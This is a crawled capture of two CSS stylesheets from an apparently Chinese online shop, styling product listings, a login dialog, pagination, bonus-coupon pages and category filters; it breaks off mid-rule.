.site-footer .col-links dd.wx .weixin_qr{  width:80px; height:80px; position:absolute; left:50px ; top:5px; }
.site-footer .col-links dd.wx .weixin_qr img{width:80px; height:80px;}
.site-footer .col-links-first {
	margin-left: 0
}
.site-footer .col-contact {
	float: right;
	width: 240px;
	text-align: center
}
.site-footer .col-contact p {
	margin: 0 0 15px
}
.site-footer .col-contact p.phone {
	margin-bottom: 5px;
	font-size: 26px;
	line-height: 1;
	color:#1ac14b
}
.site-footer .info-text {
	float: left;
	width: 100%;
	margin: 0 auto;
	text-align: center;
}
.site-footer .info-text a {
	padding-right:15px;
	color: #848484;
}
.site-footer .info-text p.img_links a {
	margin:10px 10px 0 10px;
	padding:0;
	display:inline-block;
}
.site-footer .info-text a:hover {
	color: #ff6633;
}
.site-footer .info-text .nav_bottom a {
	display:inline-block;
	padding:0 20px 0 21px;
	background:url(images/border-right.png) no-repeat 0 center;
	color: #848484;
}
.site-footer .info-text .nav_bottom a:hover {
	color: #ff6633;
}
.site-footer .info-text .nav_bottom a.noborder {
	background:0
}
.footer-container{ width:100%;}
.site-footer .info-text .logo-mini {
	float: left;
	width: 40px;
	height: 40px;
	margin-right: 15px;
	background: #ff4a00;
	text-align: center
}
.site-footer .info-text .logo-mini i {
	font-size: 28px;
	color: #fff
}
.site-footer .info-text .sep {
	margin: 0 3px
}
.site-footer .info-text p {
	margin: 0;
	line-height: 30px;
	color: #848484;
}
.site-footer .info-links {
	clear: both
}
.site-footer .info-links img {
	width: auto;
	height: 20px
}
.tongji-js {
	display:none
}
.side-pannel {
	position: fixed;
	right: 8px;
	margin-left: 496px;
	z-index: 999;
}
.is1280 .tb_box {
	margin-left:0;
	left:auto;
	right:0
}
.is1280 .tb_box .tb_bd {
	width:36px
}
.is1280 .tb_box .tb_bd li p span {
	line-height:18px;
	padding-top:2px;
	height:40px
}
i.icon_tags {
	display:block;
	position:absolute;
	z-index:18;
	width:82px;
	height:30px;
	background:url(images/item-icos-new.png) -9999px 0 no-repeat;
	_background:url(images/item-icos-new-ie6.png) -9999px 0 no-repeat;
	text-indent:-999em;
	overflow:hidden;
	left:0;
	top:10px;
	color:#fff
}
i.icon_tag01 {
	background-position:0 -103px
}
i.icon_tag02 {
	background-position:0 -68px
}
i.icon_tag03 {
	background-position:0 -34px
}
i.icon_tag04 {
	background-position:0 -00px
}
a.addcart {
	display:none
}
a.productitem {
	display:block;
	+zoom:1;
	position:relative;
	overflow:hidden
}
a.productitem span.productimg {
	display:block;
	padding:0;
	margin:0 auto;
}
a.productitem span.productimg img {
	vertical-align:top;
	display:block;
}
a.productitem span.nalaprice {
	color:#fa5437;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
	display:block;
	padding:0 10px;
}
a.productitem span.nalaprice .xiaoliang {
	font-size:14px;
	color: #646464;
	margin-right:10px;
	height:24px;
	line-height:24px;
	position:absolute;
	right:10px;
	top:0px;
}
a.productitem span.productname {
	display:block;
	height:36px;
	line-height:18px;
	margin:0 15px;
	font-size:14px;
	overflow:hidden;
	color:#31373c
}
a.productitem span.productname span.key_word {
	color:#fa5437
}
a.productitem span.description {
	display:block;
	height:16px;
	overflow:hidden;
	color:#999
}
a.productitem span.salerow {
	display:block;
	color:#999;
	height:25px;
	line-height:25px;
}
a.productitem span.sales {
	color:#fa5437;
	padding:0 5px
}
a.productitem span.xszk {
position: relative;
}
a.productitem span.price {
	display:none
}
a.nextpage {
	border:1px solid #fadbc1;
	display:block;
	height:338px;
	background:#ffe7d2 url(images/nextpage-bg.png) center center no-repeat;
	position:relative
}
a.nextpage i {
	position:absolute;
	right:-3px;
	bottom:-2px;
	display:block;
	width:21px;
	height:21px;
	background:url(images/nextpage-bg2.png) center center no-repeat;
	-webkit-transition:all .5s;
	-moz-transition:all .5s;
	-ms-transition:all .5s;
	-o-transition:all .5s;
	transition:all .5s;
	overflow:hidden
}
a.nextpage:hover i {
	right:-1px;
	bottom:-1px;
	width:41px;
	height:41px
}
.soldout_mod a.productitem span.nalaprice {
	color:#666
}
.soldout_mod a.productitem span.sales {
	color:#333
}
.soldout_mod span.soldout_txt {
	position:absolute;
	top:242px;
	right:13px
}
.btn,.btn-css3 {
	display:inline-block;
	padding:5px 12px;
	height:16px;
	line-height:16px;
	_line-height:18px;
	border:1px solid #FF6633;
	border-radius:3px;
	font-size:100%;
	color:#fff;
	background-color:#FF6633;
	overflow:hidden;
	vertical-align:middle
}
.btn:hover,.btn-css3:hover {
	text-decoration:none;
	color:#fff;
	background:#FF6633
}
.btn img,.btn-css3 img {
	vertical-align:middle
}
.graybtn {
	display:inline-block;
	padding:5px 12px;
	height:16px;
	line-height:16px;
	border:1px solid #c4c4c4;
	border-radius:2px;
	font-size:100%;
	color:#666;
	background-color:#efefef;
	background-image:-webkit-linear-gradient(#f8f8f8,#e5e5e5);
	background-image:-moz-linear-gradient(#f8f8f8,#e5e5e5);
	background-image:linear-gradient(#f8f8f8,#e5e5e5);
	background-repeat:repeat-x;
	vertical-align:middle
}
.graybtn:hover {
	text-decoration:none;
	color:#666;
}
.ok-tip,.success-tip,.warn-tip,.confirm-tip {
	font-size:14px
}
.ok-tip .iconfont,.success-tip .iconfont,.warn-tip .iconfont,.confirm-tip .iconfont {
	color:#1ac14b;
	font-size:24px;
	margin-right:10px
}
.ok-tip .iconfont {
	color:#59bbec;
	font-size:30px
}
.success-tip {
	font-size:22px
}
.success-tip .iconfont {
	color:#090;
	font-size:36px
}
.confirm-tip .iconfont {
	color:#0baee4;
	font-size:22px
}
.aui_inner table {
	width:100%
}
.aui_loading {
	padding:20px 0 0;
	background:url(images/loading-16.gif) center 0 no-repeat;
	text-align:center;
	overflow:hidden;
	color:#bbb
}
.aui_inner {
	background:#fafafa;
	box-shadow:1px 1px 3px rgba(100,100,100,0.3);
	border:1px solid #989898
}
.aui_main {
	vertical-align:top
}
.aui_content {
	min-width:200px
}
.aui_titleBar {
	position:relative;
	border-bottom:1px solid #fff
}
.aui_titleBar .aui_title {
	font-size:20px;
	padding:10px 20px;
	border-bottom:1px solid #e0e0e0
}
.aui_close {
	background-image:url(images/ico.png);
	background-position:0 0;
	top:12px;
	right:12px;
	position:absolute;
	text-indent:-9999px;
	width:24px;
	height:24px;
	overflow:hidden;
	margin-right:0
}
.aui_close:hover {
	background-position:0 -24px
}
.aui_buttons {
	background-color:#f6f6f6;
	border-top:1px solid #eee;
	padding:6px 10px;
	text-align:right
}
.aui_dialog button {
	margin-left:15px;
	padding:6px 8px;
	cursor:pointer;
	display:inline-block;
	text-align:center;
	line-height:1;
	*padding:4px 6px;
	*height:2em;
	letter-spacing:2px;
	color:#999;
	border:solid 1px #ccc;
	border-radius:2px;
	background:#eee
}
.aui_dialog button:hover {
	background:#ddd
}
.aui_dialog button.highlight {
	color:#fff;
	border:solid 1px #38abe4;
	background:#59bbec
}
.aui_dialog button.highlight:hover {
	background:#7accf4
}
.dialog_success .aui_close,.dialog_confirm .aui_close,.dialog_ok .aui_close,.dialog_warn .aui_close {
	display:none
}
.aui_outer {
	-webkit-animation:pop_in .5s
}
@-webkit-keyframes pop_in {
	0% {
	-webkit-transform:scale(0.6);
	opacity:0
}
50% {
	-webkit-transform:scale(1.05);
	opacity:1
}
100% {
	-webkit-transform:scale(1);
	opacity:1
}
}.dialog_login_box {
	width:320px;
	height:430px;
	padding:15px 30px;
	background:#fff
}
#login-box h2 {
	font-size:18px;
	font-style:normal;
	font-weight:100;
	letter-spacing:5px
}
#login-box .trig {
	float:right;
	font-size:12px;
	letter-spacing:0
}
#login-box .trig a {
	text-decoration:underline
}
.dialog_login_box .form-bd {
	margin:15px 0;
	position:relative;
	height:239px;
	width:320px;
	overflow:hidden
}
.dialog_login_box .form_box {
	position:absolute;
	width:640px
}
.dialog_login_box .login_box,.prve_login {
	float:left
}
#login-box .form {
	width:320px
}
#login-nala-form li h5 {
	font-size:14px;
	color:#999
}
#login-nala-form li span.iconfont {
	display:inline-block;
	text-align:center;
	color:#aaa;
	font-size:18px;
	vertical-align:middle;
	margin:0 6px
}
#login-nala-form li input.text {
	width:240px;
	padding:4px 6px;
	height:18px;
	line-height:18px;
	overflow:hidden;
	border:0;
	border-left:1px solid #ccc;
	color:#333;
	vertical-align:middle;
	color:#333;
	margin-left:2px;
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-ms-transition:all .25s ease;
	transition:all .25s ease
}
#login-nala-form li.text_input {
	border:1px solid #ccc;
	line-height:18px;
	padding:6px;
	position:relative;
	margin-bottom:24px;
	zoom:1
}
#login-nala-form li {
	line-height:18px;
	padding:6px 0;
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-ms-transition:all .25s ease;
	transition:all .25s ease
}
#login-nala-form li.last {
	text-align:center;
	margin-bottom:30px;
	margin-top:10px
}
#login-nala-form li.last p {
	margin-bottom:10px
}
#login-nala-form li.last .btn {
	height:50px;
	width:100%;
	text-align:center;
	color:#fff;
	letter-spacing:5px;
	cursor:pointer;
	font-size:18px;
	border:0
}
#login-nala-form li.last .disabled {
	background:#eee url(images/loading.gif) 110px 18px no-repeat;
	cursor:default;
	color:#999
}
#login-nala-form li p .remember-me {
	margin-right:10px;
	vertical-align:-2px
}
#login-nala-form li p a.forget_psd {
	float:right;
	text-decoration:underline
}
#login-nala-form li.params_error {
	border-color:#fe655c
}
#login-nala-form li.params_error input.text {
	border-left-color:#fe655c
}
#login-nala-form li.error_box {
	padding:0;
	height:16px;
	margin-top:-12px;
	margin-bottom:5px;
	color:#fe655c
}
#login-nala-form li.text_input .error_icon {
	background:url(images/error_icon.png) 0 -50px no-repeat;
	position:absolute;
	width:14px;
	height:14px;
	right:10px;
	top:10px
}
#login-nala-form li.params_error .error_icon {
	background-position:0 0
}
#login-nala-form li.text_input input:-webkit-autofill {
	-webkit-box-shadow:0 0 0 1000px white inset
}
#login-last {
	padding-top:5px
}
#login-last li {
	padding-bottom:25px
}
#login-last i.iconfont {
	margin-right:4px;
	color:#999;
	font-size:14px
}
#login-box.trg {
	padding:12px;
	font-size:14px;
	margin-top:20px
}
.other-login {
	font-size:0
}
.other-login a {
	margin-top:0;
	vertical-align:top;
	margin-right:10px;
	background:url(images/other-login-bg.png) center no-repeat;
	display:inline-block;
	width:30px;
	height:30px;
	overflow:hidden
}
.other-login a.sina {
	background-position:0 0
}
.other-login a.qq {
	background-position:-40px 0
}
.other-login a.alipay {
	background-position:-80px 0
}
.other-login a.taobao {
	background-position:-120px 0
}
.other-login a.baidu {
	background-position:-160px 0
}
.other-login a.qihoo360 {
	background-position:-200px 0
}
.other-login a:hover {
	text-decoration:none;
	opacity:.8;
	filter:Alpha(opacity=80)
}
.other-form li h5 {
	margin-top:50px
}
.other-form li {
	padding-bottom:8px;
	margin-bottom:10px
}
.pagenav {
	padding:10px 0;
	font-size:14px;
	text-align:right
}
.pagenav a {
	display: inline-block;
	padding: 6px 12px;
	text-align: center;
	border: 1px solid #ddd;
	margin-left: 6px;
	background: #fff;
	cursor: pointer;
}
.pagenav a:hover {
	color:#1ac14b;
	border-color:#1ac14b;
	text-decoration:none
}
.pagenav span.currentStep {
	padding: 6px 12px;
	text-align: center;
	margin-left: 6px;
	cursor: pointer;
	background: #23ac38;
	border: 1px solid #23ac38;
	color: #fff;
}
.pagenav span.step {
	color:#999;
	margin:0 5px
}
.common_main {
	width:100%;
	border:1px solid #f1f1f1;
	background-color:#fff;
	margin:30px auto 50px
}
.bnt_blue_1,.bnt_blue,.bnt_blue_2 {
	display:inline-block;
	padding:4px 12px;
	height:24px;
	line-height:16px;
	_line-height:18px;
	border:1px solid #1ac14b;
	border-radius:3px;
	font-size:100%;
	color:#fff;
	background-color:#1ac14b;
	overflow:hidden;
	vertical-align:middle;
	cursor:pointer
}
#app_2code {
	position:fixed;
	z-index:1000;
	bottom:70px;
	left:50%;
	margin-left:610px;
	_position:absolute;
	_top:expression((document).documentElement.scrollTop+(document).documentElement.clientHeight-205);
	width:84px;
	height:70px;
	padding:15px 0 10px;
	text-align:center;
	background-color:#fff;
	color:#1ac14b;
	overflow:hidden
}
#app_2code img {
	width:50px;
	height:50px;
	vertical-align:top
}
#app_2code p {
	margin-top:5px
}
#app_2code.app_2code_hover {
	width:124px;
	height:115px;
	margin-left:570px
}
#app_2code.app_2code_hover img {
	width:99px;
	height:99px
}
.is1280 #app_2code {
	margin-left:0;
	left:auto;
	right:0
}
.boxCenterList{font-size:13px;}
.brandCategoryA a{line-height:30px;padding:0 10px;}
.brandCategoryA a:first-child{padding:0;}

.add_ok {
	display:none;
	background:#fff;
	padding:40px 0;
	text-align:center;
	width:480px;
	border:3px solid #1ac14b;
	border-radius:10px;
	-moz-border-radius:10px
}
.add_ok .tip {
	font-size:30px;
	margin-bottom:20px
}
.add_ok .tip i {
	font-size:60px;
	color:#1ac14b;
	vertical-align:-4px;
	margin-right:15px
}
.add_ok .go a {
	font-size:18px
}
.add_ok .go a.back {
	color:#1ac14b;
	margin-right:90px
}
.add_ok .go a.btn {
	padding:10px 45px 12px
}
a.btn_submit{
    background-color: #2869ce;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    margin: 0 10px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    vertical-align: top;
    width: 60px;
}
a.btn_cancel{
    background-color: #333;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    margin: 0 10px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    vertical-align: top;
    width: 60px;
}

/*message消息*/
.message_all {
    background: #ffffff none repeat scroll 0 0;
    height: auto;
    margin: 30px auto;
    padding: 20px 30px;
    width: 1138px;;
}
.message_all .message_tit {
    border-bottom: 1px solid #eaeaea;
    font-size: 18px;
    height: 40px;
    line-height: 40px;
}
.message_all .message_con {
    height: auto;
    min-height: 80px;
    padding: 60px 0;
    text-align: center;
    width: 1150px;
}
.message_all .message_con p {
    font-family: microsoft yahei;
    height: 30px;
    line-height: 30px;
}
.message_all .message_con p.msg_con {
    color: #FF6633;
    font-size: 16px;
}

/********弹框提示信息********/
.pop-header .pop-close,.pop-con .pop-icon{
	background:url(images/common-icon.png) no-repeat;
}
.pop-mask{
	position:fixed;
	width:100%;
	height:100%;
	background:#000;
	opacity:0.15;
	filter:alpha(opacity=15);
	left:0;
	top:0;
	z-index:999999;
	display:none;s
}
.pop-main{
	border: 4px solid rgba(0,0,0,.1);
    border: 4px solid #ccc\9;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	width: 410px;
    position: fixed;
    z-index: 1000001;
    display: none;
    overflow: hidden;
	left:50%;
	margin-left:-209px;
}	
.pop-header{
	position: relative;
    padding: 0 10px;
    height: 36px;
    line-height: 36px;
    background: #f7f7f7;
    font-size: 14px;
    color: #666;
    font-family: "Microsoft YaHei";	
}
.pop-header .pop-close,.pop-header .tell-me-close{
	display:block;
	width:13px;
	height:13px;
	background-position:-41px -44px;
	position:absolute;
	right:13px;
	top:13px;
}
.pop-con{
	padding:10px 10px 20px;
	background:#fff;	
	position:relative;
	min-height:80px;
	text-align:center;
}
.pop-con .pop-icon{
	display:block;
	width:39px;
	height:39px;
	background-position:-118px -43px;
	position:absolute;
	left:20px;
	top:20px;
}
.pop-con .pop-text{
	padding:10px 20px 15px 60px;	
	font-size:14px;
	line-height:1.5em;
	text-align:left;
}

/*商品加入购物车选择属性*/
#speDiv{
	background:rgba(0,0,0,.1);
    background:#ccc\9;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	width:500px;
	padding:4px;
	height:auto;
	position:fixed;
	z-index:10000;	
	left:50%;
	margin-left:-245px;
}
#speDiv .spe-close{
	width: 13px;
    height: 13px;
    background: url(images/common-icon.png) no-repeat;
    background-position: -41px -44px;
    position: absolute;
    right: 13px;
    top: 13px;
    cursor: pointer;	
}
#speDiv .attr-list,#speDiv .spe-btn{
	background:#fff;
	overflow:hidden;
}
#speDiv .attr-list{
	padding:20px 20px 0 20px;	
}
#speDiv .attr-list .dt,#speDiv .attr-list .dd{
	float:left;	
}
#speDiv .attr-list .dt{
	float: left;
    width: auto;
	heihgt:28px;
	line-height:28px;
    min-width: 60px;
    text-align: right;
	margin-right:10px;
}
#speDiv .attr-list .dd{
	width:360px;
	float:left;	
}
#speDiv .attr-list .blank10{
	clear: both;
    height: 10px;
    line-height: 10px;
    visibility: hidden;	
}
#speDiv .attr-list .attr-radio{
	float: left;
    margin: 0px 10px 10px 0;
    letter-spacing: normal;
    word-spacing: normal;
    display: inline-block;
    position: relative;	
	height:26px;
	line-height:26px;
	border:1px solid #ddd;
	cursor:pointer;
}
#speDiv .attr-list .attr-radio.curr{
	background:url(images/test.gif) no-repeat bottom right;
	border:1px solid #f70;	
}
#speDiv .attr-list .attr-radio label{
	display:block;
	padding:0 7px;
	height:26px;
	line-height:26px;	
	cursor:pointer;
}
#speDiv .attr-list .attr-radio input{
	display:none;
}
#speDiv .spe-btn{
	text-align:center;
	padding-bottom:20px;	
}

.cancel-btn{
	display:inline-block;
	background:#f5f5f5;
    height: 28px;
    line-height: 28px;
    padding: 0 25px;
    border: 1px solid #ddd;	
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	cursor:pointer;
	vertical-align:top;
}
.cancel-btn:hover{
	color:#666;	
}
.sure-btn{
	display: inline-block;
	width:auto;
	padding:0 25px;
    height: 28px;
	line-height:28px;
    font-size: 14px;
	text-align:center;
    color: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	border:1px solid #fabe32;
	background:#fabe32;
	cursor:pointer;
	margin-right:20px;
}
.sure-btn:hover{
	color:#fff;	
}

.btn-buy {
	display:inline-block;
	line-height:16px;
	_line-height:18px;
	border-radius:3px;
	border:1px solid #FD532D;
	background-color:#FD532D;
	color:#fff;
	overflow:hidden;
	vertical-align:middle;
    font-size: 16px;
    padding: 10px 20px 12px;
	margin-right:12px;
	cursor:pointer
}
.btn-buy:hover {
	text-decoration:none;
	border:1px solid #FF694F;
	background-color:#FF694F;
	color:#fff;
}

.btn-buy-flash {
	display:inline-block;
	line-height:16px;
	_line-height:18px;
	border-radius:3px;
	border:1px solid #999;;
	background-color:#999;;
	color:#fff;
	overflow:hidden;
	vertical-align:middle;
    font-size: 16px;
    padding: 10px 20px 12px;
	margin-right:12px;
	cursor:pointer
}

.h15{height:15px;background: #f5f5f5;}

.catalog_cat_list{ padding:30px;}
.catalog_cat_list a.cat_level_0{display:block; font-size:18px; color:#23862A; width:100%; border-bottom:solid 1px #eee; line-height:50px;}
.catalog_cat_list a.cat_level_1{ line-height:40px; padding-right:40px; font-size:14px; font-weight:bold; color:#333333}
.catalog_cat_list a.cat_level_2{ line-height:30px; padding-right:40px; font-size:12px; font-weight:400; color:#666}
.catalog_cat_list a.cat_level_2:hover{ color:#fd532d}

/* 领取红包 */
.BonuspageTitle{ width:100%; margin:0 auto 10px;height:300px;background:url(images/bonus_banner.jpg) center center no-repeat;}
.BonusList{ width:1200px; margin:30px auto;}
.BonusList dl{ float:left; width:380px; height:120px; margin:10px; background:url(images/bonus_bg.png) 0 0 no-repeat;position: relative;}
.BonusList dl dt{ float:left; width:155px; height:120px;}
.BonusList dl dt .jine{ width:155px; height:60px; margin-top:10px; text-align:center; font-size:30px; line-height:60px; font-family:Arial, Helvetica, sans-serif; color:#FFFFFF}
.BonusList dl dt a.getBonus{ display:block; width:80px; height:24px; margin:10px auto; text-align:center; line-height:24px; background:#FFF001; color:#666; font-size:12px; border-radius:10px; }
.BonusList dl dd{ float:left; width:225px; height:120px;}
.BonusList dl dd .tiaojian{ width:200px; height:40px; padding-left:25px; margin-top:30px; text-align:left; font-size:16px; line-height:40px; font-family:microsoft yahei; color:#666}
.BonusList dl dd .tiaojian font.j{ font-family:Arial, Helvetica, sans-serif; font-size:24px; color:#DE222B; padding-left:5px; padding-right:5px;}
.BonusList dl dd .time{ width:200px; height:30px; padding-left:25px; text-align:left; font-size:12px; line-height:30px; font-family:microsoft yahei; color:#666}
.BonusList dl dd .time font.tt{ font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#DE222B; padding-left:3px; padding-right:3px;}
.BonusList dl .btn-state{ position: absolute; background-image: url(images/bonus-state.png);background-repeat: no-repeat;width: 62px;height: 62px;line-height: 99em;overflow: hidden;top: 5px;right: 5px;}
.BonusList dl .btn-geted{ background-position: -83px -240px;}
.BonusList_no {width:500px;height:104px;padding:70px 0;margin:0 auto;}
.BonusList_no .no_info {float:left;line-height:104px;margin-left:25px;max-width:500px;}
.BonusList_no .no_info_line {line-height:normal;}
.BonusList_no h3 {color:#8c8c8c;display:block;font-size:16px;font-weight:bold;}
.BonusList_no .no_info_line h3 {line-height:25px;margin-top:8px;}
.BonusList_no .no_info_line .no_btn {display:block;margin-top:15px;}
.BonusList_no .no_icon_two {background:rgba(0,0,0,0) url("images/bonus_not.png") no-repeat scroll 0 0;display:block;float:left;height:104px;width:188px;}
/* 领取红包 end */

	.main-tag{margin-top: 0.1rem;display:block}
	.main-tag span{ display:block; height:1rem; line-height:0.5rem; font-size:0.9rem; color:#333; padding-left:0.5rem; font-weight:bold }
	.main-tag .search-tags{ padding:1rem 0.5rem; min-height:auto;}
	.main-tag .search-tags span{ display:block; height:3rem; line-height:3rem; font-size:0.9rem; color:#333; padding-left:1rem; font-weight:bold }
	.main-tag .search-tags a{ display:block; float:left; margin:0.5rem 0.5rem 0 0; height:1.9rem; padding:0 1rem; line-height:1.9rem; border:solid 1px #ddd; font-size:0.8rem; color:#999; border-radius:0.2rem;}
	

--- FILE ---
content_type: text/css
request_url: https://www.hedonsmart.com/themes/shumamall/category.css
body_size: 3238
content:

.maincon {
	width:1200px;
	float:left;
}
.cate-step {
	border:1px solid #eee;
	height:53px;
	overflow:hidden;
	padding-left:52px;
	margin-bottom:12px
}
.cate-step a {
	display:block;
	height:21px;
	overflow:hidden;
	padding-top:34px;
	float:left;
	text-align:center
}
.cate-step a:hover {
	text-decoration:none
}
.hufu-step {
	background-position:0 0;
	background-color:#fdfdfd
}
.hufu-step a.no1 {
	width:106px
}
.hufu-step a.no1:hover,#current-hstep1 a.no1 {
	background-position:-52px -54px;
	color:#1ac14b
}
.hufu-step a.no2 {
	width:122px
}
.hufu-step a.no2:hover,#current-hstep2 a.no2 {
	background-position:-158px -54px;
	color:#1ac14b
}
.hufu-step a.no3 {
	width:109px
}
.hufu-step a.no3:hover,#current-hstep3 a.no3 {
	background-position:-280px -54px;
	color:#1ac14b
}
.hufu-step a.no4 {
	width:112px
}
.hufu-step a.no4:hover,#current-hstep4 a.no4 {
	background-position:-389px -54px;
	color:#1ac14b
}
.hufu-step a.no5 {
	width:117px
}
.hufu-step a.no5:hover,#current-hstep5 a.no5 {
	background-position:-501px -54px;
	color:#1ac14b
}
.hufu-step a.no6 {
	width:120px
}
.hufu-step a.no6:hover,#current-hstep6 a.no6 {
	background-position:-618px -54px;
	color:#1ac14b
}
.hufu-step a.no7 {
	width:104px
}
.hufu-step a.no7:hover,#current-hstep7 a.no7 {
	background-position:-738px -54px;
	color:#1ac14b
}
.hufu-step a.no8 {
	width:124px;
	padding-top:55px
}
.hufu-step a.no8:hover,#current-hstep8 a.no8 {
	background-position:-842px -54px;
	color:#1ac14b
}
.caiz-step {
	background-position:0 -108px;
	background-color:#fdfdfd
}
.caiz-step a.no1 {
	width:88px
}
.caiz-step a.no1:hover,#current-cstep1 a.no1 {
	background-position:-52px -162px;
	color:#1ac14b
}
.caiz-step a.no2 {
	width:92px
}
.caiz-step a.no2:hover,#current-cstep2 a.no2 {
	background-position:-140px -162px;
	color:#1ac14b
}
.caiz-step a.no3 {
	width:84px
}
.caiz-step a.no3:hover,#current-cstep3 a.no3 {
	background-position:-232px -162px;
	color:#1ac14b
}
.caiz-step a.no4 {
	width:92px
}
.caiz-step a.no4:hover,#current-cstep4 a.no4 {
	background-position:-316px -162px;
	color:#1ac14b
}
.caiz-step a.no5 {
	width:86px
}
.caiz-step a.no5:hover,#current-cstep5 a.no5 {
	background-position:-408px -162px;
	color:#1ac14b
}
.caiz-step a.no6 {
	width:85px
}
.caiz-step a.no6:hover,#current-cstep6 a.no6 {
	background-position:-494px -162px;
	color:#1ac14b
}
.caiz-step a.no7 {
	width:95px
}
.caiz-step a.no7:hover,#current-cstep7 a.no7 {
	background-position:-579px -162px;
	color:#1ac14b
}
.caiz-step a.no8 {
	width:82px
}
.caiz-step a.no8:hover,#current-cstep8 a.no8 {
	background-position:-674px -162px;
	color:#1ac14b
}
.caiz-step a.no9 {
	width:90px
}
.caiz-step a.no9:hover,#current-cstep9 a.no9 {
	background-position:-756px -162px;
	color:#1ac14b
}
.caiz-step a.no10 {
	width:120px;
	padding-top:55px
}
.caiz-step a.no10:hover,#current-cstep10 a.no10 {
	background-position:-846px -162px;
	color:#1ac14b
}
.fixed-want {
	border:1px solid #eee;
	border-bottom:0;
	width:212px;
	background-color:#fff;
	top:0
}
.fixed-want .hd {
	border-bottom:1px solid #ddd;
	font-size:14px;
	padding:8px 12px
}
.fixed-want .bd {
	border-top:1px solid #eee
}
.fixed-want dl {
	border-bottom:1px solid #eee;
	padding:10px 0
}
.fixed-want .cate dt {
	border-right:1px dotted #eee;
	float:left;
	width:50px;
	padding:0 8px
}
.fixed-want .cate dt a {
	display:block;
	height:68px;
	overflow:hidden;
	text-align:center
}
.fixed-want .cate dt img {
	width:48px;
	height:48px;
	border:1px solid #eee
}
.fixed-want .cate dd {
	margin-left:70px;
	height:68px;
	overflow:hidden
}
.fixed-want dd a {
	display:inline-block;
	padding:0px 8px;
	line-height:30px;
}
.fixed-want dd a.red {
	color:#1ac14b;
	background-color:#ffecf2;
	border-radius:3px
}
.fixed-want .brand {
	padding:10px
}
.fixed-want .brand dt {
	padding:0 10px 4px;
	border-bottom:1px dotted #eee
}
.fixed-want .brand dd {
	padding-top:5px
}
.fixed-want .brand p.more {
	text-align:right;
	margin-bottom:-5px
}
.fixed-want .brand p.more a {
	color:#999
}
a.more-btn,.rmb,.search-selected a.item,.sort .bd a span {
	background:url(images/search-page-bg.png) 0 -9999px no-repeat
}
.search-selected {
	background-color:#fff;
	padding:9px 10px
}
.search-selected span {
	display:inline-block;
	padding:4px 0 4px 0
}
.search-selected a {
	display:inline-block;
	padding:4px 24px 4px 8px;
	color:#999
}
.search-selected a.item {
	border:1px solid #ddd;
	background-color:#fff;
	margin-right:8px;
	background-position:right -245px;
	box-shadow:0 1px 1px #eee;
	color:#1ac14b
}
.search-selected a.item:hover {
	background-color:#f2f2f2;
	background-position:right -217px;
	text-decoration:none
}
.search-options {
	background-color:#fff
}
.search-options .bd {
	+zoom:1
}
.search-options dl {
	padding:10px 0;
	border-bottom:1px dotted #eee;
	width:100%;
	position:relative
}
.search-options dt {
	position:absolute;
	top:10px;
	left:1px;
	font-size:14px;
	height:30px;
	line-height:30px;
	color:#FF6633;
}
.search-options dd {
	position:relative;
	padding:0 10px 0 70px;
	line-height:30px;
	overflow:hidden;
	-webkit-transition:height .3s;
	-moz-transition:height .3s;
	-o-transition:height .3s;
	transition:height .3s
}
.search-options dd .w500 {
	width:auto;
	float:left;
}
.search-options dd .items a {
	color:#666;
	display:block;
	font-size:14px;
	padding:0 8px;
}
.search-options dd .items a:hover {
	color:yellow;background-color:#999
}
.search-options dd .link {
	float:left;
	margin:0 10px;
	overflow:hidden
}
.search-options dd.dd-price .link {
	width:110px
}
.search-options dd a.more-btn {
	position:absolute;
	top:3px;
	right:5px;
	margin-right:0;
	padding:0 20px 0 0;
	background-position:30px -381px;
	display:none;
	color:#1ac14b
}
.search-options dd a.more-btn.clicked {
	background-position:30px -359px
}
.search-options dd a.more-btn:hover {
	background-color:#fff;
	text-decoration:underline
}
.search-options dd.dd-price {
	overflow:visible;
	z-index:10
}
.priceform {
	float:left;
}
.priceform .form-bg {
	width:270px;
	padding-top:3px;
	+padding-bottom:7px;
	font-size:0
}
.priceform input {
	font-size:12px;
	border:1px solid #eaeaea;
	padding:3px;
	height:18px;
	width:60px;
	line-height:18px
}
.priceform input.submit {
	height:26px;
	padding:0;
	line-height:16px;
	cursor:pointer;
	background-color:#eaeaea;
	width:68px;
	border-color:#e1e1e1;
	background-color:#eaeaea;
	background-image:-moz-linear-gradient(#fefefe,#eaeaea);
	background-image:-webkit-linear-gradient(#fefefe,#eaeaea);
	background-image:linear-gradient(#fefefe,#eaeaea)
}
.priceform input.submit:hover {
	background-color:#e4e4e4
}
.priceform span {
	height:26px;
	width:12px;
	display:inline-block;
	vertical-align:-9px;
	+vertical-align:-1px;
	font-size:12px
}
.priceform span.rmb {
	background-position:-10px -272px
}
.priceform span.rmb2 {
	padding-left:20px;
	background-position:8px -272px
}
.priceform form p {
	display:none;
	text-align:right;
	padding-top:4px
}
#priceform.focus .form-bg {
	height:28px;
}
#priceform.focus form p {
	display:inline;
	padding-left:15px
}
.sort {
	margin-bottom:10px;
	height:30px;
	padding:5px 0;
	background:#fff
}
.sort .bd {
	float:left;
	font-size:0;
	padding-right:12px
}
.sort .bd a {
	display:inline-block;
	font-size:14px;
	position:relative;
	z-index:1
}
.sort .bd a:hover{ color:red}
.sort .bd a span {
	display:block;
	padding:5px 26px 5px 15px;
	background-position:right -124px;
	+background-position:right -123px
}
.sort .curr .search_DESC {
	font-weight:bold;
	border:1px solid #fff;
	padding:4px 26px 4px 15px;
	background-position:right -101px;
	+background-position:right -99px;
	color:red;
	text-shadow:1px 1px 1px #fff
}
.sort .curr .search_ASC {
	font-weight:bold;
	border:1px solid #fff;
	padding:4px 26px 4px 15px;
	background-position:right -325px;
	+background-position:right -324px;
